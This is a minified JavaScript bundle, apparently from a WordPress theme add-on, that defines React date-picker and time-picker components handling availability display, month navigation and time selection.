t=this.state,a=t.check_available,n=t.available;!1===this.isValidDate(e)&&(e=new Date);var i=new Date,o=e.getFullYear(),r=e.getMonth(),l=this._getMonthNum(r),s=new Date(o,r,1),c=new Date(o,r+1,0),u=s.getDay(),h=c.getDate();i=new Date(i.getFullYear(),i.getMonth(),i.getDate());var d=[],f={iso_date:"2018-12-16",date:0,status:"prev",time:"",selected:!1,metas:{}};if(null!=_townhub_add_ons.week_starts_monday&&"yes"==_townhub_add_ons.week_starts_monday)if(0===u)d.push(f),d.push(f),d.push(f),d.push(f),d.push(f),d.push(f);else for(var m=1;m<u;m++)d.push(f);else if(0!==u)for(var p=0;p<u;p++)d.push(f);for(var v=1;v<=h;v++){var g=new Date(o,r,v),y=this._getDateNum(v),b=""+o+l+y,_=o+"-"+l+"-"+y,k=!1;b==this.state.date&&(k=!0);var w={iso_date:_,date:v,status:g<i?"past":"available",time:b,selected:k,metas:{}};null!=a&&!0===a&&(null!=n[b]?w.metas=n[b]:"past"!=w.status&&(w.status="unavailable")),d.push(w)}return d}},{key:"_getMonthNum",value:function(e){return(e=parseInt(e)+1)<10?"0"+e:e}},{key:"_getDateNum",value:function(e){return e<10?"0"+e:e}},{key:"_renderDays",value:function(){var a=[];return _townhub_add_ons.i18n.days.forEach(function(e,t){return a.push(React.createElement(h,{key:t,day:e}))}),React.createElement("div",{className:"cal-days"},a)}},{key:"_getMonthString",value:function(e){null!=e&&"function"==typeof e.getMonth||(e=new Date);var t=e.getFullYear(),a=e.getMonth();return t+" "+_townhub_add_ons.i18n.months[a]}},{key:"_formatOutDate",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"20181216",t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],a="",n="",i="";return null!=e&&8==e.length?(a=e.substr(0,4),n=e.substr(4,2),i=e.substr(6,2),1==t?a+"-"+n+"-"+i:this.format.replace("YYYY",a).replace("MM",n).replace("DD",i)):""}},{key:"_renderInputValue",value:function(){var e=0<arguments.length&&void 0!==arguments[0]&&arguments[0],t=this.state,a=t.date,n=t.time,i="";return this.options.time_pick&&(i=" "+n),this.options.date_pick&&(i=this._formatOutDate(a,e)+i),i.trim()}},{key:"_renderLabelValue",value:function(){var e=0<arguments.length&&void 0!==arguments[0]&&arguments[0],t=this.state,a=t.date,n=t.time,i="";return this.options.time_pick&&(i=" "+n),this.options.date_pick&&(i=this._formatOutDate(a,e)+i),i=i.trim()}},{key:"_getDatesDiff",value:function(){var e=0<arguments.length&&void 0!==arguments[0]&&arguments[0],t=this.state.vals,a=0;if(2==t.length){var n=new Date(this._formatOutDate(t[0])),i=new Date(this._formatOutDate(t[1]));a=Math.floor((i-n)/864e5),1==e&&++a}return a}},{key:"_renderMonthFooter",value:function(){return React.createElement("div",{className:"cal-months-footer"},React.createElement("button",{className:"btn-cal-cancel",type:"button",onClick:this.onClickCancel},_townhub_add_ons.i18n.cancel))}},{key:"selectTime",value:function(e,t){var a={time:e};(!1===this.options.date_pick||this.options.date_pick&&""!=this.state.date)&&(a.show_selector=!1),this.setState(a),this.props.onChange(this.getReturnValue(this.state.date,e))}},{key:"_renderTimePicker",value:function(){var n=this,i=[];return this.getTimeArray().forEach(function(t,e){var a="time-picker-item cal-time";n.state.time==t&&(a+=" cal-time-selected"),i.push(React.createElement("span",{key:e,className:a,onClick:function(e){return n.selectTime(t,e)}},t))}),React.createElement("div",{className:"time-picker-inner"},i)}},{key:"getTimeArray",value:function(){var e=[],t=void 0,a=void 0;for(t=0;t<24;t++)for(a=0;a<4;a++)e.push((t<10?"0"+t:t)+":"+(0===a?"00":15*a)+":00");return e.push("24:00:00"),e}},{key:"getQueryDates",value:function(e){var t=this.options.showing,a=this.state.current;null!=e&&(a=e);for(var n=[],i=0;i<t;i++)for(var o=new Date,r=o.getFullYear(),l=o.getMonth(),s=new Date(r,l+a+i+1,0).getDate(),c=1;c<=s;c++){var u=new Date(r,l+a+i,c),h=u.getFullYear(),d=u.getMonth(),f=this._getMonthNum(d),m=this._getDateNum(c);n.push(""+h+f+m)}return n}},{key:"_renderPickers",value:function(){for(var l=this,e=this.options,t=e.showing,a=e.max,s=this.state.current,c=[],u=30,n=function(e){var t=new Date,a=t.getFullYear(),n=t.getMonth(),i=new Date(a,n+s+e,1),o=l._getMonthDatas(i),r=[];o.forEach(function(e,t){return r.push(React.createElement(f,{key:t,date:e,toggleDate:l.toggleDate}))}),u=o.length,c.push(React.createElement("div",{key:e,className:"cal-month cal-month-"+o.length+"-days"},React.createElement("div",{className:"cal-month-header"},React.createElement("div",{className:"cal-month-string"},l._getMonthString(i))),React.createElement("div",{className:"cal-dates-wrap"},l._renderDays(),React.createElement("div",{className:"cal-dates"},r))))},i=0;i<t;i++)n(i);var o="cal-month-nav month-next",r="cal-month-nav month-prev";s<=0&&(r+=" month-disabled"),a<=s&&(o+=" month-disabled");var h=React.createElement("article",{className:"cal-months-header"},React.createElement("div",{className:r,onClick:function(e){return l.switchMonth("prev")}},React.createElement("span",null)),React.createElement("div",{className:o,onClick:function(e){return l.switchMonth("next")}},React.createElement("span",null))),d="cal-months-wrap months-"+this.options.showing+" date-pick-"+this.options.date_pick+" time-pick-"+this.options.time_pick+" month-"+u+"-days";return 35<u&&(d+=" month-days-long"),React.createElement("div",{className:"date-time-picker-wrapper date-time-picker checkinout-field"},React.createElement("div",{className:"date-time-picker-inner"},!0===this.state.is_checking&&React.createElement("div",{className:"loading-indicator calendar-check-loading"},React.createElement("span",null),React.createElement("span",null),React.createElement("span",null)),React.createElement("div",{className:d},this.options.date_pick&&React.createElement("div",{className:"date-picker-wrap"},h,c),this.options.time_pick&&React.createElement("div",{className:"time-picker-wrap"},this._renderTimePicker()),this._renderMonthFooter())))}},{key:"render",value:function(){var t=this,e="",a=!1;return null!=this.props.field&&(null!=this.props.field.placeholder&&(e=this.props.field.placeholder),null!=this.props.field.required&&(a=this.props.field.required)),React.createElement("div",{className:this._fieldClass(),ref:function(e){return t.wrapperRef=e}},React.createElement("input",{name:this.fieldName,type:"text",className:"cth-input hid-input",value:this._renderInputValue(!0),readOnly:!0,onFocus:this.onFocusInput,placeholder:e,required:a}),React.createElement("label",{onClick:this.onFocusInput,className:"cth-dpick-label-val"},this._renderLabelValue(),React.createElement("span",{className:"cth-cleardate",onClick:this.onClickCancel},React.createElement("i",{className:"fal fa-times"}))),!0===this.state.show_selector&&this._renderPickers())}}]),l}();a.default=l;var f=function(e){function a(e){c(this,a);var t=u(this,(a.__proto__||Object.getPrototypeOf(a)).call(this,e));return t.onToggle=t.onToggle.bind(t),t}return r(a,React.Component),o(a,[{key:"onToggle",value:function(e){var t=this.props.date,a=t.time,n=t.status,i=t.selected,o=t.metas;"available"===n&&this.props.toggleDate(a,i,o)}},{key:"render",value:function(){var e=this.props.date,t=e.status,a=e.date,n=e.selected,i=e.metas,o="cal-date";return o+="prev"===t?" cal-date-diff":"past"===t?" cal-date-past":"unavailable"===t?" cal-date-unavailable":" cal-date-available",n&&(o+=" cal-date-checked"),React.createElement("div",{className:o,onClick:this.onToggle},("available"==t||"unavailable"==t||"past"==t)&&React.createElement("span",null,a),null!=i&&null!=i.html&&""!=i.html&&React.createElement("div",{className:"available-date-metas tooltip-metas",dangerouslySetInnerHTML:{__html:i.html}}))}}]),a}(),h=function(e){function t(){return c(this,t),u(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return r(t,React.Component),o(t,[{key:"render",value:function(){var e=this.props.day;return React.createElement("div",{className:"cal-day"},e)}}]),t}()},{}],8:[function(e,t,a){"use strict";var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s="function"==typeof Symbol&&"symbol"===n(Symbol.iterator)?function(e){return void 0===e?"undefined":n(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":void 0===e?"undefined":n(e)};Object.defineProperty(a,"__esModule",{value:!0});var c="function"==typeof Symbol&&"symbol"===s(Symbol.iterator)?function(e){return void 0===e?"undefined":s(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":void 0===e?"undefined":s(e)},i=function(){function n(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,a){return t&&n(e.prototype,t),a&&n(e,a),e}}();var o=function(e){function l(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,l);var t=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==(void 0===t?"undefined":s(t))&&"function"!=typeof t?e:t}(this,(l.__proto__||Object.getPrototypeOf(l)).call(this,e)),a=t.props,n=a.options,i=a.field,o={h24:!1};null!=n&&"object"===(void 0===n?"undefined":c(n))&&(o=Object.assign(o,n)),t.options=o,t.fName="",t.format="H:i:s",null!=i&&(null!=i.fName&&(t.fName=i.fName),null!=i.format&&""!=i.format&&(t.format=i.format));var r=t.parseFieldValue(t.props.value);return r.show_selector=!1,t.state=r,t.wrapperRef=null,t.onChange=t.onChange.bind(t),t.onClickQtt=t.onClickQtt.bind(t),t.onFocusInput=t.onFocusInput.bind(t),t.handleClickOutside=t.handleClickOutside.bind(t),t.onClearTime=t.onClearTime.bind(t),t}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+(void 0===t?"undefined":s(t)));e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(l,React.Component),i(l,[{key:"componentDidMount",value:function(){document.addEventListener("mousedown",this.handleClickOutside,!0)}},{key:"componentWillUnmount",value:function(){document.removeEventListener("mousedown",this.handleClickOutside,!0)}},{key:"handleClickOutside",value:function(e){1==this.state.show_selector&&this.wrapperRef&&0==this.wrapperRef.contains(e.target)&&this.setState({show_selector:!1})}},{key:"onFocusInput",value:function(e){this.setState({show_selector:!0})}},{key:"getRealInt",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:0,a=parseInt(e);return isNaN(a)?t:a}},{key:"parseFieldValue",value:function(e){var t={hour:"",minute:"",second:"",apm:"AM"};if(""===(e=(""+e).trim()))return t;e=e.toLowerCase();var a=this.getRealInt(e.substr(0,2)),n=this.getRealInt(e.substr(3,2));return-1!==e.indexOf("pm")?t.apm="PM":-1!==e.indexOf("am")&&(t.apm="AM"),t.hour=a,t.minute=n,t}},{key:"getReturn",value:function(e){null==e&&(e=this.state);var t=e,a=t.hour,n=t.minute,i=t.second,o=t.apm;return""===a&&""===n&&""===i?"":this.format.replace("g",a).replace("G",this.get24Hour(a,o)).replace("h",this.zeroLeading(a)).replace("H",this.get24Hour(a,o,!0)).replace("i",this.zeroLeading(n)).replace("s",this.zeroLeading(i)).replace("a",o.toLowerCase()).replace("A",o)}},{key:"get24Hour",value:function(e,t){var a=2<arguments.length&&void 0!==arguments[2]&&arguments[2];return e=this.getRealInt(e),"PM"===t&&e<12&&(e+=12),a&&e<10&&(e="0"+e),e}},{key:"zeroLeading",value:function(e){return(e=this.getRealInt(e))<10?"0"+e:e}},{key:"onChange",value:function(e,t){var a=this.state;"apm"===t?a.apm="AM"===e?"PM":"AM":(a[t]=this.getRealInt(e.target.value),""===a.hour&&(a.hour=0),""===a.minute&&(a.minute=0),""===a.second&&(a.second=0)),this.setState(a),this.props.getTime(this.getReturn(a))}},{key:"onClearTime",value:function(){this.setState({hour:"",minute:"",second:""}),this.props.getTime("")}},{key:"onClickQtt",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"up",t=arguments[1],a=2<arguments.length&&void 0!==arguments[2]?arguments[2]:0,n=(3<arguments.length&&void 0!==arguments[3]&&arguments[3],this.state),i=n[t];if("down"==e&&a<i?--i:"up"==e&&++i,"minute"===t){var o=this.getRealInt(n.hour);59<i&&(i=0,o<12?n.hour=n.hour+1:(n.hour=0,"AM"===n.apm?n.apm="PM":n.apm="AM"))}if("hour"===t){var r=this.getRealInt(n.minute);(12<i&&0==r||11<i&&0<r)&&(i=0,"AM"===n.apm?n.apm="PM":n.apm="AM")}n[t]=i,""===n.hour&&(n.hour=0),""===n.minute&&(n.minute=0),""===n.second&&(n.second=0),this.setState(n),this.props.getTime(this.getReturn(n))}},{key:"_renderPickers",value:function(){var t=this;return React.createElement("div",{className:"cth-tpick-inner"},React.createElement("div",{className:"cth-tpick-item qtt-item fl-wrap"},React.createElement("div",{className:"qtt-input"},React.createElement("input",{type:"number",min:"0",max:"12",pattern:"\\d*",step:"1",value:this.state.hour,onChange:function(e){return t.onChange(e,"hour")}}),React.createElement("div",{className:"qtt-nav"},React.createElement("div",{className:"qtt-btn qtt-up",onClick:function(e){return t.onClickQtt("up","hour",0,12)}},"+"),React.createElement("div",{className:"qtt-btn qtt-down",onClick:function(e){return t.onClickQtt("down","hour",0,12)}},"-")))),React.createElement("div",{className:"cth-tpick-item qtt-item fl-wrap"},React.createElement("div",{className:"qtt-input"},React.createElement("input",{type:"number",min:"0",max:"59",pattern:"\\d*",step:"1",value:this.state.minute,onChange:function(e){return t.onChange(e,"minute")}}),React.createElement("div",{className:"qtt-nav"},React.createElement("div",{className:"qtt-btn qtt-up",onClick:function(e){return t.onClickQtt("up","minute",0,59)}},"+"),React.createElement("div",{className:"qtt-btn qtt-down",onClick:function(e){return t.onClickQtt("down","minute",0,59)}},"-")))),React.createElement("div",{className:"cth-tpick-item cth-tpick-apm"},React.createElement("button",{type:"button",onClick:function(e){return t.onChange(t.state.apm,"apm")},className:"am-pm-switch"},_townhub_add_ons.i18n[this.state.apm])))}},{key:"render",value:function(){var t=this,e=this.props.field,a=e.place,n=e.icon;null==n&&(n=""),null==a&&(a="");var i="cth-tpick-wrapper";1==this.state.show_selector&&(i+=" tpicker-show");var o=this.getReturn(null);return React.createElement("div",{className:i,ref:function(e){return t.wrapperRef=e}},""!=n&&React.createElement("i",{className:"tpick-icon "+n}),React.createElement("input",{type:"text",name:this.fName,className:"cth-input",placeholder:a,value:o,readOnly:!0,onFocus:this.onFocusInput}),""!=o&&React.createElement("span",{className:"cth-cleartime",onClick:this.onClearTime},React.createElement("i",{className:"fal fa-times"})),!0===this.state.show_selector&&this._renderPickers())}}]),l}();a.default=o},{}]},{},[2]);